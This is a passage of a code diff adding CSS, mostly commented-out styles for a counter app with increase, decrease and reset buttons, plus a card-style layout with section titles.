+  backdrop-filter: blur(5px);
+  background-color: rgba(162, 162, 162, 0.1);
+} */
+
+
+
+/* * {
+  font-family: monospace;
+}
+
+body {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  height: 100vh;
+}
+
+.counter {
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+}
+
+#countLabel {
+  font-size: 6rem;
+}
+
+#btnContainer {
+  margin-top: 50px;
+}
+
+.countBtn {
+  color: white;
+  background-color: rgb(106, 171, 255);
+  border-radius: 10px;
+  padding: 15px 25px;
+  width: 200px;
+  text-transform: uppercase; 
+  font-weight: bold;
+  cursor: pointer;
+}
+
+/* Button Styles */
+
+/*#decreaseBtn {
+  background-color: red;
+}
+
+#decreaseBtn:active {
+  background-color: rgb(185, 0, 0);
+}
+
+#resetBtn {
+  background-color: rgb(106, 171, 255);
+}
+
+#resetBtn:active {
+  background-color: rgb(69, 111, 165);
+}
+
+#increaseBtn {
+  background-color: rgb(78, 199, 51);
+}
+
+#increaseBtn:active {
+  background-color: rgb(51, 130, 33);
+} */
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+
+/* body {
+  background: #f4f4f4;
+  margin: 0;
+}
+
+.container {
+  max-width: 900px;
+  margin: 40px auto;
+  background: #ffffff;
+  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08);
+}
+
+.section-title {
+  background: rgb(1, 1, 36);
+  color: rgb(255, 196, 0);
+  margin: 0;
+  padding: 30px 20px;
+  font-size: 2rem;
+}
+
+.section-subtitle {
+  background: rgb(255, 196, 0);
+  color: rgb(1, 1, 36);
+  margin: 0;
+  padding: 10px 20px;
+  font-size: 1.5rem;
+}
+
+.section-info {
+  padding: 10px 20px;
+}
+
+.section-info div {
+  padding: 10px 0;
+  font-size: 1.2rem;
+}
+ */
